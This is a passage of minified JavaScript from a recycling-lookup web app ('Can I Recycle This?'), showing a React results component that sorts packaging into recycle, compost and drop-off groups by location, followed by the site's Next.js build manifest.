bin.",g=(0,s.jsx)(R,{}),c=3;break;case"RECYCLE_DROPOFF":m="bg-cirt_sea_light",t="Accepted Drop-off",i="These items are accepted at their nearest drop-off locations.  Please take them with you on your next trip.",g=(0,s.jsx)(S,{}),c=4;break;case"COMPOST_YES":if(l[0].packaging.compostable){m="bg-cirt_forest_green",t="Home Compost",i="These items are compostable anywhere, even your backyard compost pile.",g=(0,s.jsx)(b,{}),c=5;break}if("municipal"==l[0].type){m="bg-cirt_forest_green",t="Compost Curbside - Public",i="These items are compostable by curbside services, go ahead and put them in the compost bin.",g=(0,s.jsx)(b,{}),c=5;break}m="bg-cirt_green_stone",t="Compost Curbside - Private",i="Subscription compost programs are available in your area. If you subscribe to a program, go ahead and put these items in your compost bin.",g=(0,s.jsx)(E,{}),r="Private subscription haulers are available in your area.",c=6;break;case"COMPOST_DROPOFF":m="bg-cirt_green_stone",t="Compost Drop-off",i="These items are compostable at the nearest drop-off locations. Please take them with you on your next trip.",g=(0,s.jsx)(S,{}),c=7}return(0,s.jsxs)("div",{children:[(0,s.jsxs)("div",{className:"relative flex flex-row justify-between items-center ".concat(m," px-3 py-1.5 rounded-t-md h-10"),children:[(0,s.jsxs)("div",{className:"flex items-center space-x-2 ".concat(n?"cursor-pointer":"cursor-default"),onClick:n?()=>{A(!o)}:()=>{},children:[(0,s.jsx)("div",{children:g}),(0,s.jsx)("p",{className:"text-cirt_white_smoke w-full",children:t}),n&&(0,s.jsx)("div",{className:"fill-cirt_white_smoke w-3 opacity-50 transform ".concat(o?"rotate-180":"rotate-0"),children:(0,s.jsx)(w,{})})]}),!1,(0,s.jsx)("div",{className:"text-cirt_white_smoke/50",children:i&&0!=i.length&&(0,s.jsx)(C,{text:i,zIndex:c,children:(0,s.jsx)(p,{})})})]}),(0,s.jsx)("div",{ref:d,children:!o&&l.map(e=>(0,s.jsx)(x,{image:e.packaging.packaging_image,name:e.packaging.name,action:e.action,headerColor:m,special_instructions:e.packaging.notes,dropoffs:e.dropoffs,show_images:n},e.packaging._id))}),r&&(0,s.jsx)("p",{className:"mx-2 pt-2.5 text-sm italic text-cirt_charcoal/50",children:r})]})};let v=e=>{let t={};return e.forEach(e=>{let i=e.action;e.type&&(i=i.concat(e.type)),t[i]||(t[i]=[]),t[i].push(e)}),console.log(Object.values(t)),Object.values(t)},B=e=>{let t=["RECYCLE_YES","RECYCLE_DROPOFF","COMPOST_YES","COMPOST_DROPOFF","LANDFILL"],i=["municipal","subscription"],s=e.sort((e,s)=>{let a=t.indexOf(e.action),c=t.indexOf(s.action);if(a-c==0&&e.type&&s.type){let t=i.indexOf(e.type),a=i.indexOf(s.type);return t-a}return a-c});return s};var N=e=>{var t;let{product:i,source:l,coords:o,embedded:g,handleExit:x}=e,[p,h]=(0,a.useState)(""),[u,C]=(0,a.useState)(),[w,k]=(0,a.useState)(!1),[J,f]=(0,a.useState)(""),[E,S]=(0,a.useState)(!1),[b,R]=(0,a.useState)(!1),[N,F]=(0,a.useState)(!1),[M,D]=(0,a.useState)(!1),[z,I]=(0,a.useState)([]),y=(0,r.useSearchParams)(),O=()=>{let e=["Breaking down cardboard...","Picking up trash...","Melting down cans..."],t=Math.floor(Math.random()*e.length);f(e[t])},H=e=>{if(e.recyclingAction){let t=e.recyclingAction.packaging,i=t.primary.concat(t.secondary);I(B(i)),C(e.recyclingAction)}else S(!0)},Z=async e=>{try{let t=y.get("disable_analytics"),s=await fetch("/api/results?id=".concat(i.barcode,"&location=").concat(e,"&source=").concat(l,"&disableLogging=").concat(null!=t&&t)),a=await s.json();H(a)}catch(e){C(void 0),S(!0)}k(!1)},L=async e=>{i&&(e.preventDefault(),S(!1),R(!1),"geolocation"in navigator&&(k(!0),O(),navigator.geolocation.getCurrentPosition(async e=>{try{await Z("".concat(e.coords.latitude,",").concat(e.coords.longitude))}catch(e){S(!0),C(void 0)}},()=>{C(void 0),k(!1),R(!0)},{timeout:3e4})))},V=async e=>{e.preventDefault(),!(p.length<1)&&i&&(S(!1),R(!1),k(!0),O(),await Z(p))};(0,a.useEffect)(()=>{(async function(){o&&2==o.length&&(S(!1),k(!0),O(),await Z("".concat(o[0],",").concat(o[1])))})()},[o,l]),(0,a.useEffect)(()=>{"true"==y.get("scan")&&F(!0)},[y]);let P=(0,s.jsxs)("div",{className:"flex flex-col items-center",id:"div-productResults-step1-header",children:[i?i.product_image&&(0,s.jsx)("div",{className:"relative flex max-h-[120px] h-40 w-full",children:(0,s.jsx)(A(),{src:i.product_image,alt:"".concat(i.name," image"),fill:!0,style:{objectFit:"contain"}})}):(0,s.jsx)("div",{className:"w-60 h-40 animate-pulse bg-black/5 rounded-xl"}),(0,s.jsx)("p",{className:"p-4 text-2xl font-bold",children:"Can I Recycle This? ™"}),i?(0,s.jsx)("p",{className:"text-center",id:"text-productResults-step1-productName",children:i.name}):(0,s.jsx)("div",{className:"w-40 h-10 animate-pulse bg-black/5 rounded-xl"})]}),G=(0,s.jsx)("div",{className:"w-full",children:i&&(0,s.jsxs)("div",{className:"flex flex-row w-full items-center justify-start space-x-3 pb-5",id:"div-productResults-step2-header",children:[i.product_image&&(0,s.jsx)("div",{className:"relative h-16 w-20",children:(0,s.jsx)(A(),{src:i.product_image,alt:"".concat(i.name," image"),fill:!0,style:{objectFit:"contain"}})}),(0,s.jsxs)("div",{className:"flex flex-col items-start",children:[(0,s.jsx)("p",{className:"text-xl font-bold",children:"Can I Recycle This? ™"}),(0,s.jsx)("p",{id:"text-productResults-step2-productName",children:i.name}),(0,s.jsx)("div",{className:"flex flex-row space-x-1 mt-1",children:i.tags&&i.tags.map(e=>(0,s.jsx)("div",{className:"font-regular px-3 py-0.5 rounded-xl text-xs text-white bg-[#3E78A6]",children:e.name},Math.random()))})]})]})});return(0,s.jsxs)("div",{className:"".concat(g?"my-5 mx-auto min-h-[500px] h-[calc(100vh-100px)] w-[368px]  flex flex-col justify-between items-center rounded-xl shadow-outer-xl text-cirt_charcoal ":"relative hover:cursor-default min-h-[450px] h-full w-[368px] flex flex-col justify-between items-center rounded-xl shadow-md text-cirt_charcoal bg-white "),children:[N&&(0,s.jsx)("div",{className:"absolute top-4 left-5 text-start mb-6",children:(0,s.jsx)(n(),{className:"text-black/30 text-sm hover:underline",href:"/scan",id:"link-productResults-all-scanAnother",children:"< Scan another item"})}),(0,s.jsx)("div",{className:"h-full bg-white rounded-t-xl w-full p-8",children:(0,s.jsxs)("div",{className:"h-full",children:[x&&(0,s.jsx)("div",{className:"absolute top-4 right-5 text-light_gray hover:cursor-pointer",onClick:x,children:(0,s.jsx)(m,{})}),w||u?G:P,(0,s.jsx)("div",{className:"".concat(g&&"".concat(u?"h-4/6 relative overflow-y-auto no-scrollbar":"h-auto")),children:(0,s.jsxs)("div",{children:[b&&!u&&(0,s.jsx)("p",{className:"bg-dark_yellow text-white p-2 my-2 rounded-xl text-center",id:"div-productResults-step1-timeoutError",children:"We were unable to fetch your location. Please try again or lookup by zipcode instead."}),E&&!u&&(0,s.jsxs)("p",{className:"bg-cirt_dark_cherry text-white p-2 my-2 rounded-xl text-center",id:"div-productResults-step1-areaError",children:["We're still working on mapping your area. Check back soon or reach out to us at"," ",(0,s.jsx)("span",{className:"underline",children:(0,s.jsx)("a",{href:"mailto:hi@cirt.tech",children:"hi@cirt.tech"})}),"!"]}),!u&&!w&&(0,s.jsxs)("div",{className:"w-full px-5 my-5",children:[(0,s.jsx)("button",{disabled:!i,onClick:L,className:"w-full px-6 border rounded-full bg-cirt_azure_lake text-white py-2 mb-5",id:"button-productResults-step1-getLocation",children:"Use My Location"}),M?(0,s.jsx)("form",{onSubmit:V,id:"form-productsResults-step1-locationForm",children:(0,s.jsxs)("div",{className:"flex flex-row space-x-2",children:[(0,s.jsx)("input",{className:"w-full px-6 border rounded-full py-2",type:"text",placeholder:"Enter zip or address...",value:p,onChange:e=>{h(e.target.value)},id:"input-productResults-step1-zipCode"}),(0,s.jsx)("button",{type:"submit",className:"rounded-full flex justify-center items-center bg-cirt_azure_lake px-3 text-white w-12",id:"button-productResults-step1-searchZip",children:(0,s.jsx)(d,{})})]})}):(0,s.jsxs)("div",{className:"text-center text-sm text-light_gray",children:["or"," ",(0,s.jsx)("span",{className:"underline hover:cursor-pointer text-cirt_azure_lake",onClick:()=>{i&&D(!0)},children:"lookup by address or zip code"})]})]}),w&&(0,s.jsxs)("div",{className:"flex flex-col justify-center items-center my-24 text-xl text-center font-semibold",id:"div-productResults-all-hashLoader",children:[(0,s.jsx)(c.Z,{color:"#467DB5",speedMultiplier:1.5}),(0,s.jsx)("p",{className:"text-lg my-5",children:J})]}),!w&&u&&(0,s.jsxs)("div",{children:[(0,s.jsx)("div",{className:"".concat(g?" z-0 overflow-y-auto overflow-x-hidden w-full":""),children:(0,s.jsxs)("div",{className:"flex flex-col w-full",id:"div-productResults-step2-results",children:[(0,s.jsx)("p",{className:"font-bold text-2xl",id:"text-productResults-step2-areaName",children:u.area.displayName}),(0,s.jsxs)("p",{className:"text-sm",children:["Zip Code: ",u.area.postalCode]}),z.length>0&&(0,s.jsx)("div",{id:"div-productResults-step2-primaryPack",className:"space-y-5 mt-4",children:v(z).map(e=>(0,s.jsx)(j,{group:e,show_images:null!==(t=i.show_packaging_images)&&void 0!==t&&t},e[0].action))}),u.product.product.notes&&""!=u.product.product.notes&&(0,s.jsxs)("div",{id:"div-productResults-step2-productNotes",children:[(0,s.jsx)("p",{className:"mt-4",children:"Special Instructions"}),(0,s.jsx)("p",{className:"p-2.5 italic text-[14px]",children:u.product.product.notes})]})]})}),g&&(0,s.jsx)("div",{className:"sticky h-20 bottom-0 z-10 w-full ",children:(0,s.jsx)("div",{className:"z-2 h-full bg-gradient-to-t from-white to-transparent"})})]})]})}),u&&(0,s.jsx)("p",{className:"pt-8 hover:cursor-pointer z-10 text-sm underline text-cirt_charcoal w-fit",onClick:()=>{C(void 0),h("")},id:"link-productResults-step2-checkAnother",children:"Check another location"})]})}),(0,s.jsxs)("p",{className:"bg-cirt_black_not text-white flex justify-center items-center py-2 rounded-b-xl w-full",children:["powered by",(0,s.jsx)("a",{className:"hover:underline px-1 font-black",href:"https://cirt.tech",target:"_blank",id:"link-productResults-all-cirtFooter",children:"CIRT"})]})]})}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://check.cirt.tech/_next/static/vR_SYOc19EdTolz9qAMU0/_buildManifest.js
body_size: 240
content:
self.__BUILD_MANIFEST=function(c,a,s,t,e,i){return{__rewrites:{beforeFiles:[],afterFiles:[],fallback:[]},"/":[a,c,s,"static/chunks/pages/index-9d533c609be44410.js"],"/_error":["static/chunks/pages/_error-54de1933a164a1ff.js"],"/artifact/abperch":[c,t,e,i,"static/chunks/pages/artifact/abperch-0409eb00440978f3.js"],"/artifact/demo":[c,t,e,i,"static/chunks/pages/artifact/demo-3a19f1e2599a4a79.js"],"/artifact/uga":["static/css/c4231d03cfbf8971.css","static/chunks/pages/artifact/uga-37812c5c28a76c35.js"],"/chat":[a,c,s,"static/chunks/856-f3a6b361efaf74a5.js","static/chunks/pages/chat-d03cc60bf42f648f.js"],"/client/[barcode]":[a,c,s,"static/chunks/pages/client/[barcode]-752b9c8ae126c745.js"],"/contact-us":[a,c,s,"static/chunks/pages/contact-us-47c3a38b9e5262f9.js"],"/contact-us/packexpo-2024":[a,c,s,"static/chunks/pages/contact-us/packexpo-2024-cb6e1389e2ceca4f.js"],"/features":[a,c,s,"static/chunks/pages/features-19bbad93b54dc32d.js"],"/features/branded":[a,c,s,"static/chunks/pages/features/branded-2fd799315c69a37a.js"],"/features/location":[a,c,s,"static/chunks/pages/features/location-0c7b229a5106c7d3.js"],"/privacy":[a,c,s,"static/chunks/pages/privacy-4be3477fd249842d.js"],"/scan":[a,c,s,"static/chunks/13-b4373e9f3c0c60b3.js","static/chunks/pages/scan-5e5b082c6a190133.js"],"/terms":[a,c,s,"static/chunks/pages/terms-b9738c3e509f6f24.js"],"/widget/[barcode]":[a,c,s,t,e,"static/chunks/pages/widget/[barcode]-accfb8e0b198973e.js"],"/[spoke]":[a,c,s,t,e,i,"static/chunks/pages/[spoke]-6208c6f8e00f02a0.js"],sortedPages:["/","/_app","/_error","/artifact/abperch","/artifact/demo","/artifact/uga","/chat","/client/[barcode]","/contact-us","/contact-us/packexpo-2024","/features","/features/branded","/features/location","/privacy","/scan","/terms","/widget/[barcode]","/[spoke]"]}}("static/chunks/430-b8e553de80dccba3.js","static/chunks/c16184b3-10b8bdea9b1cd52a.js","static/chunks/18-1899f30180be384e.js","static/chunks/991-000a7d31b7c774cd.js","static/chunks/819-4a708c1562662397.js","static/css/e6a579ef4c70dd80.css"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();